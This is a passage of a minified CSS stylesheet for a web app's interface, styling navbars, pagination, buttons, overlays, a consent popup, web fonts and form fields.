.navbar-brand>a.navbar-item.is-active,.navbar.is-success .navbar-brand .navbar-link:hover,.navbar.is-success .navbar-brand .navbar-link.is-active{background-color:#6fabb3;color:#fff}.navbar.is-success .navbar-brand .navbar-link::after{border-color:#fff}.navbar.is-success .navbar-burger{color:#fff}@media screen and (min-width: 1008px){.navbar.is-success .navbar-start>.navbar-item,.navbar.is-success .navbar-start .navbar-link,.navbar.is-success .navbar-end>.navbar-item,.navbar.is-success .navbar-end .navbar-link{color:#fff}.navbar.is-success .navbar-start>a.navbar-item:hover,.navbar.is-success .navbar-start>a.navbar-item.is-active,.navbar.is-success .navbar-start .navbar-link:hover,.navbar.is-success .navbar-start .navbar-link.is-active,.navbar.is-success .navbar-end>a.navbar-item:hover,.navbar.is-success .navbar-end>a.navbar-item.is-active,.navbar.is-success .navbar-end .navbar-link:hover,.navbar.is-success .navbar-end .navbar-link.is-active{background-color:#6fabb3;color:#fff}.navbar.is-success .navbar-start .navbar-link::after,.navbar.is-success .navbar-end .navbar-link::after{border-color:#fff}.navbar.is-success .navbar-item.has-dropdown:hover .navbar-link,.navbar.is-success .navbar-item.has-dropdown.is-active .navbar-link{background-color:#6fabb3;color:#fff}.navbar.is-success .navbar-dropdown a.navbar-item.is-active{background-color:#80b5bc;color:#fff}}.navbar.is-warning{background-color:#ffdd57;color:rgba(0,0,0,0.7)}.navbar.is-warning .navbar-brand>.navbar-item,.navbar.is-warning .navbar-brand .navbar-link{color:rgba(0,0,0,0.7)}.navbar.is-warning .navbar-brand>a.navbar-item:hover,.navbar.is-warning .navbar-brand>a.navbar-item.is-active,.navbar.is-warning .navbar-brand .navbar-link:hover,.navbar.is-warning .navbar-brand .navbar-link.is-active{background-color:#ffd83d;color:rgba(0,0,0,0.7)}.navbar.is-warning .navbar-brand .navbar-link::after{border-color:rgba(0,0,0,0.7)}.navbar.is-warning .navbar-burger{color:rgba(0,0,0,0.7)}@media screen and (min-width: 1008px){.navbar.is-warning .navbar-start>.navbar-item,.navbar.is-warning .navbar-start .navbar-link,.navbar.is-warning .navbar-end>.navbar-item,.navbar.is-warning .navbar-end .navbar-link{color:rgba(0,0,0,0.7)}.navbar.is-warning .navbar-start>a.navbar-item:hover,.navbar.is-warning .navbar-start>a.navbar-item.is-active,.navbar.is-warning .navbar-start .navbar-link:hover,.navbar.is-warning .navbar-start .navbar-link.is-active,.navbar.is-warning .navbar-end>a.navbar-item:hover,.navbar.is-warning .navbar-end>a.navbar-item.is-active,.navbar.is-warning .navbar-end .navbar-link:hover,.navbar.is-warning .navbar-end .navbar-link.is-active{background-color:#ffd83d;color:rgba(0,0,0,0.7)}.navbar.is-warning .navbar-start .navbar-link::after,.navbar.is-warning .navbar-end .navbar-link::after{border-color:rgba(0,0,0,0.7)}.navbar.is-warning .navbar-item.has-dropdown:hover .navbar-link,.navbar.is-warning .navbar-item.has-dropdown.is-active .navbar-link{background-color:#ffd83d;color:rgba(0,0,0,0.7)}.navbar.is-warning .navbar-dropdown a.navbar-item.is-active{background-color:#ffdd57;color:rgba(0,0,0,0.7)}}.navbar.is-danger{background-color:#ef8374;color:#fff}.navbar.is-danger .navbar-brand>.navbar-item,.navbar.is-danger .navbar-brand .navbar-link{color:#fff}.navbar.is-danger .navbar-brand>a.navbar-item:hover,.navbar.is-danger .navbar-brand>a.navbar-item.is-active,.navbar.is-danger .navbar-brand .navbar-link:hover,.navbar.is-danger .navbar-brand .navbar-link.is-active{background-color:#ec6f5d;color:#fff}.navbar.is-danger .navbar-brand .navbar-link::after{border-color:#fff}.navbar.is-danger .navbar-burger{color:#fff}@media screen and (min-width: 1008px){.navbar.is-danger .navbar-start>.navbar-item,.navbar.is-danger .navbar-start .navbar-link,.navbar.is-danger .navbar-end>.navbar-item,.navbar.is-danger .navbar-end .navbar-link{color:#fff}.navbar.is-danger .navbar-start>a.navbar-item:hover,.navbar.is-danger .navbar-start>a.navbar-item.is-active,.navbar.is-danger .navbar-start .navbar-link:hover,.navbar.is-danger .navbar-start .navbar-link.is-active,.navbar.is-danger .navbar-end>a.navbar-item:hover,.navbar.is-danger .navbar-end>a.navbar-item.is-active,.navbar.is-danger .navbar-end .navbar-link:hover,.navbar.is-danger .navbar-end .navbar-link.is-active{background-color:#ec6f5d;color:#fff}.navbar.is-danger .navbar-start .navbar-link::after,.navbar.is-danger .navbar-end .navbar-link::after{border-color:#fff}.navbar.is-danger .navbar-item.has-dropdown:hover .navbar-link,.navbar.is-danger .navbar-item.has-dropdown.is-active .navbar-link{background-color:#ec6f5d;color:#fff}.navbar.is-danger .navbar-dropdown a.navbar-item.is-active{background-color:#ef8374;color:#fff}}.navbar>.container{align-items:stretch;display:flex;min-height:76px;width:100%}.navbar.has-shadow{box-shadow:0 2px 0 0 #f5f5f5}.navbar.is-fixed-bottom,.navbar.is-fixed-top{left:0;position:fixed;right:0;z-index:30}.navbar.is-fixed-bottom{bottom:0}.navbar.is-fixed-bottom.has-shadow{box-shadow:0 -2px 0 0 #f5f5f5}.navbar.is-fixed-top{top:0}html.has-navbar-fixed-top,body.has-navbar-fixed-top{padding-top:76px}html.has-navbar-fixed-bottom,body.has-navbar-fixed-bottom{padding-bottom:76px}.navbar-brand,.navbar-tabs{align-items:stretch;display:flex;flex-shrink:0;min-height:76px}.navbar-brand a.navbar-item:hover{background-color:transparent}.navbar-tabs{-webkit-overflow-scrolling:touch;max-width:100vw;overflow-x:auto;overflow-y:hidden}.navbar-burger{color:#6E7F89;cursor:pointer;display:block;height:76px;position:relative;width:76px;margin-left:auto}.navbar-burger span{background-color:currentColor;display:block;height:1px;left:calc(50% - 8px);position:absolute;transform-origin:center;transition-duration:86ms;transition-property:background-color, opacity, transform;transition-timing-function:ease-out;width:16px}.navbar-burger span:nth-child(1){top:calc(50% - 6px)}.navbar-burger span:nth-child(2){top:calc(50% - 1px)}.navbar-burger span:nth-child(3){top:calc(50% + 4px)}.navbar-burger:hover{background-color:rgba(0,0,0,0.05)}.navbar-burger.is-active span:nth-child(1){transform:translateY(5px) rotate(45deg)}.navbar-burger.is-active span:nth-child(2){opacity:0}.navbar-burger.is-active span:nth-child(3){transform:translateY(-5px) rotate(-45deg)}.navbar-menu{display:none}.navbar-item,.navbar-link{color:#6E7F89;display:block;line-height:1.5;padding:0.5rem 0.75rem;position:relative}.navbar-item .icon:only-child,.navbar-link .icon:only-child{margin-left:-0.25rem;margin-right:-0.25rem}a.navbar-item,.navbar-link{cursor:pointer}a.navbar-item:hover,a.navbar-item.is-active,.navbar-link:hover,.navbar-link.is-active{background-color:#fafafa;color:#6E7F89}.navbar-item{display:block;flex-grow:0;flex-shrink:0}.navbar-item img{max-height:40px}.navbar-item.has-dropdown{padding:0}.navbar-item.is-expanded{flex-grow:1;flex-shrink:1}.navbar-item.is-tab{border-bottom:1px solid transparent;min-height:76px;padding-bottom:calc(0.5rem - 1px)}.navbar-item.is-tab:hover{background-color:rgba(0,0,0,0);border-bottom-color:#434E55}.navbar-item.is-tab.is-active{background-color:rgba(0,0,0,0);border-bottom-color:#434E55;border-bottom-style:solid;border-bottom-width:3px;color:#434E55;padding-bottom:calc(0.5rem - 3px)}.navbar-content{flex-grow:1;flex-shrink:1}.navbar-link:not(.is-arrowless){padding-right:2.5em}.navbar-link:not(.is-arrowless)::after{border-color:#434E55;margin-top:-0.375em;right:1.125em}.navbar-dropdown{font-size:0.875rem;padding-bottom:0.5rem;padding-top:0.5rem}.navbar-dropdown .navbar-item{padding-left:1.5rem;padding-right:1.5rem}.navbar-divider{background-color:#f5f5f5;border:none;display:none;height:2px;margin:0.5rem 0}@media screen and (max-width: 1007px){.navbar>.container{display:block}.navbar-brand .navbar-item,.navbar-tabs .navbar-item{align-items:center;display:flex}.navbar-link::after{display:none}.navbar-menu{background-color:rgba(0,0,0,0);box-shadow:0 8px 16px rgba(10,10,10,0.1);padding:0.5rem 0}.navbar-menu.is-active{display:block}.navbar.is-fixed-bottom-touch,.navbar.is-fixed-top-touch{left:0;position:fixed;right:0;z-index:30}.navbar.is-fixed-bottom-touch{bottom:0}.navbar.is-fixed-bottom-touch.has-shadow{box-shadow:0 -2px 3px rgba(10,10,10,0.1)}.navbar.is-fixed-top-touch{top:0}.navbar.is-fixed-top .navbar-menu,.navbar.is-fixed-top-touch .navbar-menu{-webkit-overflow-scrolling:touch;max-height:calc(100vh - 76px);overflow:auto}html.has-navbar-fixed-top-touch,body.has-navbar-fixed-top-touch{padding-top:76px}html.has-navbar-fixed-bottom-touch,body.has-navbar-fixed-bottom-touch{padding-bottom:76px}}@media screen and (min-width: 1008px){.navbar,.navbar-menu,.navbar-start,.navbar-end{align-items:stretch;display:flex}.navbar{min-height:76px}.navbar.is-spaced{padding:0px 2rem}.navbar.is-spaced .navbar-start,.navbar.is-spaced .navbar-end{align-items:center}.navbar.is-spaced a.navbar-item,.navbar.is-spaced .navbar-link{border-radius:10px}.navbar.is-transparent a.navbar-item:hover,.navbar.is-transparent a.navbar-item.is-active,.navbar.is-transparent .navbar-link:hover,.navbar.is-transparent .navbar-link.is-active{background-color:transparent !important}.navbar.is-transparent .navbar-item.has-dropdown.is-active .navbar-link,.navbar.is-transparent .navbar-item.has-dropdown.is-hoverable:hover .navbar-link{background-color:transparent !important}.navbar.is-transparent .navbar-dropdown a.navbar-item:hover{background-color:#f5f5f5;color:#6E7F89}.navbar.is-transparent .navbar-dropdown a.navbar-item.is-active{background-color:#f5f5f5;color:#434E55}.navbar-burger{display:none}.navbar-item,.navbar-link{align-items:center;display:flex}.navbar-item{display:flex}.navbar-item.has-dropdown{align-items:stretch}.navbar-item.has-dropdown-up .navbar-link::after{transform:rotate(135deg) translate(0.25em, -0.25em)}.navbar-item.has-dropdown-up .navbar-dropdown{border-bottom:2px solid #dbdbdb;border-radius:6px 6px 0 0;border-top:none;bottom:100%;box-shadow:0 -8px 8px rgba(10,10,10,0.1);top:auto}.navbar-item.is-active .navbar-dropdown,.navbar-item.is-hoverable:hover .navbar-dropdown{display:block}.navbar.is-spaced .navbar-item.is-active .navbar-dropdown,.navbar-item.is-active .navbar-dropdown.is-boxed,.navbar.is-spaced .navbar-item.is-hoverable:hover .navbar-dropdown,.navbar-item.is-hoverable:hover .navbar-dropdown.is-boxed{opacity:1;pointer-events:auto;transform:translateY(0)}.navbar-menu{flex-grow:1;flex-shrink:0}.navbar-start{justify-content:flex-start;margin-right:auto}.navbar-end{justify-content:flex-end;margin-left:auto}.navbar-dropdown{background-color:#fff;border-bottom-left-radius:6px;border-bottom-right-radius:6px;border-top:2px solid #dbdbdb;box-shadow:0 8px 8px rgba(10,10,10,0.1);display:none;font-size:0.875rem;left:0;min-width:100%;position:absolute;top:100%;z-index:20}.navbar-dropdown .navbar-item{padding:0.375rem 1rem;white-space:nowrap}.navbar-dropdown a.navbar-item{padding-right:3rem}.navbar-dropdown a.navbar-item:hover{background-color:#f5f5f5;color:#6E7F89}.navbar-dropdown a.navbar-item.is-active{background-color:#f5f5f5;color:#434E55}.navbar.is-spaced .navbar-dropdown,.navbar-dropdown.is-boxed{border-radius:6px;border-top:none;box-shadow:0 8px 8px rgba(10,10,10,0.1),0 0 0 1px rgba(10,10,10,0.1);display:block;opacity:0;pointer-events:none;top:calc(100% + (-4px));transform:translateY(-5px);transition-duration:86ms;transition-property:opacity, transform}.navbar-dropdown.is-right{left:auto;right:0}.navbar-divider{display:block}.navbar>.container .navbar-brand,.container>.navbar .navbar-brand{margin-left:-.75rem}.navbar>.container .navbar-menu,.container>.navbar .navbar-menu{margin-right:-.75rem}.navbar.is-fixed-bottom-desktop,.navbar.is-fixed-top-desktop{left:0;position:fixed;right:0;z-index:30}.navbar.is-fixed-bottom-desktop{bottom:0}.navbar.is-fixed-bottom-desktop.has-shadow{box-shadow:0 -2px 3px rgba(10,10,10,0.1)}.navbar.is-fixed-top-desktop{top:0}html.has-navbar-fixed-top-desktop,body.has-navbar-fixed-top-desktop{padding-top:76px}html.has-navbar-fixed-bottom-desktop,body.has-navbar-fixed-bottom-desktop{padding-bottom:76px}html.has-spaced-navbar-fixed-top,body.has-spaced-navbar-fixed-top{padding-top:76px}html.has-spaced-navbar-fixed-bottom,body.has-spaced-navbar-fixed-bottom{padding-bottom:76px}a.navbar-item.is-active,.navbar-link.is-active{color:#0a0a0a}a.navbar-item.is-active:not(:hover),.navbar-link.is-active:not(:hover){background-color:rgba(0,0,0,0)}.navbar-item.has-dropdown:hover .navbar-link,.navbar-item.has-dropdown.is-active .navbar-link{background-color:#fafafa}}.hero.is-fullheight-with-navbar{min-height:calc(100vh - 76px)}.pagination{font-size:1rem;margin:-.25rem}.pagination.is-small{font-size:.75rem}.pagination.is-medium{font-size:1.25rem}.pagination.is-large{font-size:1.5rem}.pagination.is-rounded .pagination-previous,.pagination.is-rounded .pagination-next{padding-left:1em;padding-right:1em;border-radius:290486px}.pagination.is-rounded .pagination-link{border-radius:290486px}.pagination,.pagination-list{align-items:center;display:flex;justify-content:center;text-align:center}.pagination-previous,.pagination-next,.pagination-link,.pagination-ellipsis{font-size:1em;padding-left:0.5em;padding-right:0.5em;justify-content:center;margin:0.25rem;text-align:center}.pagination-previous,.pagination-next,.pagination-link{border-color:#dbdbdb;color:#434E55;min-width:2.25em}.pagination-previous:hover,.pagination-next:hover,.pagination-link:hover{border-color:#434E55;color:#434E55}.pagination-previous:focus,.pagination-next:focus,.pagination-link:focus{border-color:#3273dc}.pagination-previous:active,.pagination-next:active,.pagination-link:active{box-shadow:inset 0 1px 2px rgba(10,10,10,0.2)}.pagination-previous[disabled],.pagination-next[disabled],.pagination-link[disabled]{background-color:#dbdbdb;border-color:#dbdbdb;box-shadow:none;color:#dedede;opacity:0.5}.pagination-previous,.pagination-next{padding-left:0.75em;padding-right:0.75em;white-space:nowrap}.pagination-link.is-current{background-color:#434E55;border-color:#434E55;color:#fff}.pagination-ellipsis{color:#b5b5b5;pointer-events:none}.pagination-list{flex-wrap:wrap}@media screen and (max-width: 1007px){.pagination{flex-wrap:wrap}.pagination-previous,.pagination-next{flex-grow:1;flex-shrink:1}.pagination-list li{flex-grow:1;flex-shrink:1}}@media screen and (min-width: 1008px), print{.pagination-list{flex-grow:1;flex-shrink:1;justify-content:flex-start;order:1}.pagination-previous{order:2}.pagination-next{order:3}.pagination{justify-content:space-between}.pagination.is-centered .pagination-previous{order:1}.pagination.is-centered .pagination-list{justify-content:center;order:2}.pagination.is-centered .pagination-next{order:3}.pagination.is-right .pagination-previous{order:1}.pagination.is-right .pagination-next{order:2}.pagination.is-right .pagination-list{justify-content:flex-end;order:3}}@keyframes show-mobile-search{from{width:0}to{width:120px}}.icon__container{display:inline-block;position:relative;cursor:pointer}.icon__container:hover .icon__tooltip{opacity:1;bottom:calc(100% + 5px)}.icon{shape-rendering:geometricPrecision}.icon__tooltip{background-color:#adadad;border-radius:3px;bottom:calc(100% + 15px);color:#fff;display:inline-block;left:50%;margin-left:-50%;opacity:0;text-align:center;transition:all .3s ease;padding:5px;position:absolute;width:100px}.icon__tooltip:before{border-top:solid #adadad 5px;border-bottom:solid transparent 5px;border-left:solid transparent 5px;border-right:solid transparent 5px;content:"";height:0;margin-left:-9px;position:absolute;top:100%;width:0}.heavy-logo{font-weight:800;margin-right:2px}.load-wrap{position:relative}.load-wrap .loader-container{position:absolute;top:0;left:0;right:0;bottom:0;background-color:white;z-index:50;display:flex;align-items:center;justify-content:center}.visually-hidden{position:absolute;clip:rect(0 0 0 0);width:1px;height:1px;margin:-1px;overflow:hidden}#app,#app-ssr{background-color:#EAECF2}#app.app--hidden,#app-ssr.app--hidden{display:none}#app .main-panel,#app-ssr .main-panel{min-height:100vh}#app .main-panel .navbar,#app-ssr .main-panel .navbar{position:sticky;top:0}.consent-popup{box-shadow:0 2px 10px 0 rgba(0,0,0,0.2);position:fixed;background:white;z-index:1000;color:#171717;line-height:27px;padding:15px 15px 0 25px}.consent-popup .button{position:absolute;bottom:20px;left:30px}.consent-popup .consent-error{position:absolute;bottom:30px;left:95px}@media screen and (min-width: 1008px){.consent-popup{top:calc(100vh / 2 - 165px);left:calc(100vw / 2 - 305px);width:610px;height:330px}}@media screen and (max-width: 1007px){.consent-popup{top:46px;left:0;width:100%;height:calc(100% - 46px)}.consent-popup .consent-error{bottom:15px;padding-right:10px}}.svg-container{display:none}#hubspot-messages-iframe-container.hide{display:none !important}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:local("Montserrat Regular"),local("Montserrat-Regular"),url("/fonts/montserrat-v15-latin-regular.woff2") format("woff2"),url("/fonts/montserrat-v15-latin-regular.woff") format("woff")}@font-face{font-family:'Montserrat';font-style:italic;font-weight:400;font-display:swap;src:local("Montserrat Italic"),local("Montserrat-Italic"),url("/fonts/montserrat-v15-latin-italic.woff2") format("woff2"),url("/fonts/montserrat-v15-latin-italic.woff") format("woff")}@font-face{font-family:'Montserrat';font-style:normal;font-weight:500;font-display:swap;src:local("Montserrat Medium"),local("Montserrat-Medium"),url("/fonts/montserrat-v15-latin-500.woff2") format("woff2"),url("/fonts/montserrat-v15-latin-500.woff") format("woff")}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;font-display:swap;src:local("Montserrat SemiBold"),local("Montserrat-SemiBold"),url("/fonts/montserrat-v15-latin-600.woff2") format("woff2"),url("/fonts/montserrat-v15-latin-600.woff") format("woff")}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:local("Montserrat Bold"),local("Montserrat-Bold"),url("/fonts/montserrat-v15-latin-700.woff2") format("woff2")}@font-face{font-family:'Montserrat';font-style:normal;font-weight:800;font-display:swap;src:local("Montserrat ExtraBold"),local("Montserrat-ExtraBold"),url("/fonts/montserrat-v15-latin-800.woff2") format("woff2"),url("/fonts/montserrat-v15-latin-800.woff") format("woff")}@font-face{font-family:'Inconsolata';font-style:normal;font-weight:400;font-display:swap;src:local("Inconsolata Regular"),local("Inconsolata-Regular"),url("/fonts/inconsolata-v17-latin-regular.woff2") format("woff2"),url("/fonts/inconsolata-v17-latin-regular.woff") format("woff")}@keyframes pulse{0%{box-shadow:0px 0px 0px}75%{box-shadow:0px 0px 0px}100%{box-shadow:0px 0px 20px}}@keyframes rocket-1{0%{transform:translateY(0)}100%{transform:translateY(-200%)}}@keyframes rocket-2{0%{transform:translateY(200%)}100%{transform:translateY(0%)}}.is-full-panel-overlay{bottom:0;left:0;position:absolute;right:0;top:0;background:rgba(37,65,84,0.6);top:var(--header-height);z-index:3000;position:fixed}.is-full-screen-overlay{bottom:0;left:0;position:absolute;right:0;top:0;background:rgba(37,65,84,0.6);z-index:3000}.overlay{position:fixed;top:0;bottom:0;left:0;right:0;z-index:2000;background:rgba(222,222,222,0.75);display:flex;justify-content:center;align-items:center;opacity:0;transition:opacity 0.2s ease-in;pointer-events:none}.overlay.is-open{opacity:1;pointer-events:auto}.overlay--visible{opacity:1;pointer-events:auto}.overlay__content{box-shadow:0 1px 6px 0 rgba(0,0,0,0.2);background-color:white;position:relative}@media screen and (min-width: 1008px){.overlay__content{width:500px;padding:44px 102px;background-image:url(/images/sparkle.svg);background-position:180px 20px;background-size:745px 347px}}@media screen and (max-width: 1007px){.overlay__content{width:100%;height:100%;display:flex;flex-direction:column;justify-content:center;align-items:center;padding:0 20px}}.overlay__content p{line-height:18px}.overlay__content div{margin:10px 0}@media screen and (max-width: 1007px){.overlay__content div{width:100%}}.overlay__buttons{align-items:flex-start;display:flex;flex-direction:column;margin-top:28px;margin-bottom:21px;width:100%}.overlay__buttons .button{margin:5px 0}.overlay__close .icon{position:absolute;fill:#6E7F89;right:16px;cursor:pointer;width:32px;height:32px}@media screen and (max-width: 1007px){.overlay__close .icon{top:80px}}@media screen and (min-width: 1008px){.overlay__close .icon{top:16px}}.popup-container{position:relative;height:100%}.popup{position:absolute;left:50%;top:50%;width:440px;padding:18px;margin:auto 0;background:white;box-shadow:2px 2px 4px 0 rgba(0,0,0,0.3)}@media screen and (min-width: 1008px){.popup{transform:translate(-50%, -50%)}}@media screen and (max-width: 1007px){.popup{width:auto;left:10px;right:10px;margin:auto 10px;top:var(--header-height)}}.popup p{line-height:16px;margin-bottom:16px}.popup__codi .icon{width:40px;height:40px;margin-bottom:12px}.popup__close{cursor:pointer;position:absolute;top:6px;right:6px}.popup__close .icon{width:28px;height:28px;fill:#6E7F89}.loader-wrapper{position:relative;padding:0;margin:0;width:100%;z-index:800;background:white;display:flex;flex-direction:column;justify-content:center;align-items:center}@media screen and (min-width: 1008px){.loader-wrapper{height:calc(100vh - 76px - 10px)}}@media screen and (max-width: 1007px){.loader-wrapper{height:calc(100vh - 46px - 10px)}}.loader-wrapper.loader-wrapper--fullscreen{position:fixed;height:100vh;top:0;left:0}.loader-1{margin:auto;background-position:left;background-repeat:no-repeat;height:100px;width:100px;animation:spinAround 2s linear infinite}.button{background:#ef8374;display:inline-flex;justify-content:center;align-items:center;transition:background 400ms ease-in-out;padding:6px;border:none;border-radius:2px;height:30px;text-transform:uppercase;text-align:center;font-size:11px;font-weight:600;letter-spacing:0.5px;color:white;position:relative}.button:hover{background:#ff9f95 !important;color:white !important;cursor:pointer}.button:focus{outline:none}.button[disabled]{cursor:default;opacity:0.3}.button img{margin-left:20px;vertical-align:top}.button .icon{margin-bottom:2px;width:18px;height:18px}.button--large{height:50px;width:270px}.button--large .icon{width:22px;height:22px}.button--medium{height:35px;width:150px}.button--small{height:35px;width:108px}.button__icon{fill:white;vertical-align:middle;margin-right:12px}.button__icon--light{fill:#ef8374}.button__icon--twitter{fill:#fff}.button--light{background:#ffdedb;color:#ef8374}.button--light:hover{background:#ffdedb !important;color:#ef8374 !important}.button--inverted{background:white;color:#ef8374;border:solid 1px #ef8374}.button--inverted:hover{background:#ffdedb !important;color:#ef8374 !important}.button--green{background:#7eb5bd;color:white}.button--green:hover{background:#7eb5bd !important;color:white !important}.button--grey{background:#adadad;color:white}.button--grey:hover{background:#adadad !important;color:white !important}.button--loading{color:transparent !important;pointer-events:none;position:relative;text-indent:-9999px}.button--loading:after{animation:spinAround 500ms infinite linear;border:2px solid #ef8374;border-radius:290486px;border-right-color:transparent;border-top-color:transparent;content:"";display:block;height:1em;width:1em;position:absolute !important;left:calc(50% - (1em / 2));top:calc(50% - (1em / 2))}.button--loading img{display:none}.button--loading-white:after{border-color:#fff}.conversation-multi-button{display:block;border:1px solide #6E7F89;background:#e6edf2;color:#6E7F89;font-weight:500;font-size:11px;line-height:1;border-radius:10px;padding:12px 10px;margin:7px;margin-left:auto}.conversation-multi-button:hover{background:white !important;color:#6E7F89;cursor:pointer}.conversation-multi-button--selected{background:#6E7F89;color:white}.conversation-multi-button--selected:hover{background:#98BAC8 !important}.recommendations-btn{margin-top:-18px;margin-bottom:14px}.button--skeleton{background-color:#ddd;border-radius:5px}.button--public{border-radius:4px}.button--github{background-color:#24292e !important}.button--github:hover{background-color:#444d56 !important}.button--lowercase{text-transform:lowercase;font-size:14px}.button--disabled{background-color:white;color:#adadad;border:solid 1px #adadad}.button--disabled:hover{background:white !important;color:#adadad !important;cursor:pointer !important}.button--stackoverflow{background-color:#fff !important;color:#171717 !important;box-shadow:0 0 0 1px #bcbbbb}.button--stackoverflow:hover{background-color:#fff !important;color:#171717 !important;box-shadow:0 0 0 1px #171717}.button--twitter{background-color:#1da1f2 !important;color:#fff !important}.button--twitter:hover{background-color:#4db5f5 !important;color:#fff !important}.button--connect{height:auto;padding:6px 12px}.remove-text-field-btn{fill:white;background:#ef8374;border-radius:10px;cursor:pointer}@media screen and (max-width: 1007px){.remove-text-field-btn{margin-left:8px;min-width:18px}}@media screen and (min-width: 1008px){.remove-text-field-btn{position:absolute;right:-32px;top:6px;margin-right:5px;margin-top:6px}}.button--inline{margin-right:10px}.button--ellipsis{display:block;overflow-x:hidden;text-overflow:ellipsis;white-space:nowrap}.button--auth .button__icon{margin-bottom:0}.dropdown-menu{width:270px;padding-top:0;letter-spacing:0.1em}.dropdown__logo{width:40px;height:40px}.dropdown-content{border-radius:0 0 2px 2px;padding-top:0;box-shadow:none}.dropdown-content a.dropdown-item{height:50px;align-items:center;display:flex}.wh-form__layout{max-width:700px;margin:0 auto}.wh-form fieldset{border:none;margin-top:30px}.wh-form fieldset:first-child{margin-top:0}.wh-form .field{margin-bottom:0.75rem}.wh-form .help{font-size:12px;line-height:18px}.wh-form .field__error{display:inline;color:#c4000f}.wh-form>.field:first-child{margin-top:-18px}.wh-form .field--errored .input,.wh-form .field--errored .textarea{background-color:#ffe9e7}.wh-form .field:focus-within.field--errored .input,.wh-form .field:focus-within.field--errored .textarea{background:none}.wh-form .field:focus-within .field__error{display:none}.wh-form .select{height:44px;width:100%;line-height:44px}.wh-form .select select{border:solid 2px #ffe9e7;border-radius:0;box-shadow:none;font-size:14px;background:white;height:44px;width:100%;padding-left:13px}.wh-form .select select:focus,.wh-form .select select:focus-within{border-color:#ef8374}.wh-form .select select:focus .input__suggestions,.wh-form .select select:focus-within .input__suggestions{border-color:#ef8374}.wh-form .text-field-control{border:solid 2px #ffe9e7;border-radius:0;box-shadow:none;font-size:14px;background:white}.wh-form .text-field-control:focus,.wh-form .text-field-control:focus-within{border-color:#ef8374}.wh-form .text-field-control:focus .input__suggestions,.wh-form .text-field-control:focus-within .input__suggestions{border-color:#ef8374}.wh-form .input,.wh-form .textarea{padding:13px;border-radius:0;box-shadow:none;font-size:14px;outline:none;border:none}.wh-form .input{height:44px}.wh-form .textarea{line-height:24px}.wh-form .label{font-size:16px;line-height:18px;color:#6E7F89;font-weight:600;margin-bottom:10px;margin-top:30px}.wh-form .help--markdown{min-height:24px;font-size:12px}.wh-form .input__suggestions{margin:0 13px 13px 13px;padding-top:9px;border-top:2px solid #ffe9e7;font-size:12px}.wh-form .label__markdown-menu{display:flex;justify-content:stretch}.wh-form .label__markdown-left{flex:1}.wh-form .label__markdown-right{text-align:right;font-weight:400}.wh-form .label__markdown-right a{font-weight:600}.wh-form .multiple-buttons .button{margin:4px}.wh-form .help--medium{font-size:1em}.wh-form .buttons{margin-top:8px}@media screen and (max-width: 1007px){.wh-form .buttons{display:none}}.wh-form .help--medium{font-size:1em}.wh-form button{border-radius:0}.field--loading .text-field-control:after{animation:spinAround 500ms infinite linear;border:2px solid #ef8374;border-radius:290486px;border-right-color:transparent;border-top-color:transparent;content:"";display:block;height:1em;width:1em;position:absolute !important;right:15px;top:15px}.wh-form--left{margin:0px}.wh-form--compact{max-width:400px}.main-container{width:100%}.wh-container{background:white}.checkbox input[type=checkbox]{display:none}.checkbox input[type=checkbox]:checked+label .checkbox__box{background-repeat:no-repeat;background-position:2px 3px;background-image:url("[data-uri]")}.checkbox label{cursor:pointer}.checkbox label .checkbox__box{width:20px;height:20px;display:inline-block;vertical-align:middle;margin-right:5px;cursor:pointer;border:2px solid #7eb5bd}.radios{display:inline-block}.radios input[type=radio]{visibility:hidden}.radios input[type=radio]:checked+.circle{background-color:#7eb5bd}.radios .circle{width:20px;height:20px;display:inline-block;vertical-align:middle;margin-right:5px;cursor:pointer;border:none;border-radius:10px;background-color:#dedede;transition:background-color 0.3s linear}.checkbox--disabled{opacity:0.4}.wh-formx__layout{margin:0 auto}@media screen and (max-width: 1007px){.wh-formx__layout{max-width:815px}}.wh-formx-page-container{margin:auto;max-width:815px;min-width:250px}.wh-formx p{color:#6E7F89;line-height:1.5em}.wh-formx fieldset{border:none;margin-top:10px}.wh-formx fieldset:first-of-type{margin-top:0}.wh-formx .field{margin-bottom:0.75rem;color:#6E7F89}@media screen and (max-width: 1007px){.wh-formx .field{margin-bottom:0}}.wh-formx .field:last-of-type{margin-bottom:0}.wh-formx .field label{text-align:start}.wh-formx .help{font-size:12px;line-height:18px}.wh-formx .field__error{font-weight:500;line-height:1.6em}.wh-formx .field--invalid{color:#c4000f !important}.wh-formx .field--errored .input,.wh-formx .field--errored .textarea,.wh-formx .field--errored .select>select,.wh-formx .field--errored .text-field-control,.wh-formx .field--errored .quill{color:#c4000f;border-color:#c4000f}.wh-formx .field:focus-within.field--errored .input,.wh-formx .field:focus-within.field--errored .textarea{background:none}.wh-formx .select{border-radius:0;box-shadow:none;font-size:14px;background:white;height:44px;width:100%;line-height:44px}.wh-formx .select input,.wh-formx .select textarea,.wh-formx .select select{color:#6E7F89;border:solid 1px #6E7F89}.wh-formx .select input:focus,.wh-formx .select input:focus-within,.wh-formx .select input:hover,.wh-formx .select textarea:focus,.wh-formx .select textarea:focus-within,.wh-formx .select textarea:hover,.wh-formx .select select:focus,.wh-formx .select select:focus-within,.wh-formx .select select:hover{border-width:2px;padding:11px}.wh-formx .select select{border-radius:0;height:44px;width:100%;padding:12px}.wh-formx .select:after{border-color:#6E7F89 !important}.wh-formx .text-field-control{border-radius:0;box-shadow:none;font-size:14px;background:white}.wh-formx .text-field-control input,.wh-formx .text-field-control textarea,.wh-formx .text-field-control select{color:#6E7F89;border:solid 1px #6E7F89}.wh-formx .text-field-control input:focus,.wh-formx .text-field-control input:focus-within,.wh-formx .text-field-control input:hover,.wh-formx .text-field-control textarea:focus,.wh-formx .text-field-control textarea:focus-within,.wh-formx .text-field-control textarea:hover,.wh-formx .text-field-control select:focus,.wh-formx .text-field-control select:focus-within,.wh-formx .text-field-control select:hover{border-width:2px;padding:11px}.wh-formx .text-field-control:focus-within .input__suggestions{border-width:2px;padding:11px;padding:1px 0 0 0}.wh-formx .text-field-control .search-icon{position:absolute;left:12px;top:12px;width:18px;height:18px}.wh-formx .text-field-control--suggestable input{padding-left:40px}.wh-formx .text-field-control--suggestable input:hover,.wh-formx .text-field-control--suggestable input:focus{padding-left:39px !important}.wh-formx .text-field-control--suggestable .icon{fill:#6E7F89}@media screen and (max-width: 1007px){.wh-formx 